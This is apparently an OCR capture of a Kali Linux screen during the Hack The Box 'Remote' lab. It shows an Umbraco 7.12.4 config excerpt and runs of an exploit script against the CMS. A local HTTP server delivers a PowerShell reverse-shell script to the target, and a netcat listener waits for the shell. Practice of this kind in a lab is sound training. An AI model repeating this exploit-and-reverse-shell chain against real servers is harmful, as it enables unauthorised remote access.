 File Machine View Input Devices Help
Applications Places Terminator Nov 5 07:52
kali@kali: ~/Desktop/HTB/Remote
kali@kali: ~/Desktop/HTB/Remote/tmp 46x22
ovidersSection, Umbraco.Core" requirePermissio
n="false" />
<section name="dashBoard" type="Umb
raco.Core.Configuration.Dashboard.DashboardSec
tion, Umbraco.Core" requirePermission="false"
/>
<section name="HealthChecks" type="Umbra
co.Core.Configuration.HealthChecks.HealthCheck
sSection, Umbraco.Core" requirePermission="fal
se" />
<umbracoConfiguration>
<settings configSource="config\umbraco
Settings.config" />
</umbracoConfiguration>
Umbraco web.config configuration documen
tation can be found here:
https://our.umbraco.com/documentation/us
ing-umbraco/config-files/#webconfig
<add key="umbracoConfigurationStatus"
value="7.12.4" />
<add key="umbracoReservedUrls" value="
~/config/splashes/booting.aspx,~/install/defau
lt.aspx,~/config/splashes/noNodes.aspx,~/VSEnt
kali@kali: ~/Desktop/HTB/Remote 129x20
(kali㉿kali)-[~/Desktop/HTB/Remote]
$ python 46153.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python
2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the ne
xt release.
Start
[]
End
(kali㉿kali)-[~/Desktop/HTB/Remote]
$ python 46153.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python
2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the ne
xt release.
Start
[]
End
(kali㉿kali)-[~/Desktop/HTB/Remote]
$
kali@kali: ~/Tools 44x22
404, message File not found
10.10.14.19 - - [05/Nov/2022 07:37:28] "GET
/favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Tools]
$
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
130 ⨯
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
10.10.10.180 - - [05/Nov/2022 07:52:36] "GET
/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Nov/2022 07:52:46] "GET
/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Remote 130x20
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4828 bytes 719522 (702.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.19 netmask 255.255.254.0 destination 10.10.14.19
inet6 fe80::2382:c651:9914:aea3 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1011 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 66326 bytes 5915539 (5.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 86823 bytes 5461023 (5.2 MiB)
TX errors 0 dropped 3113 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/HTB/Remote]
$ nc -lvnp 53
listening on [any] 53 ...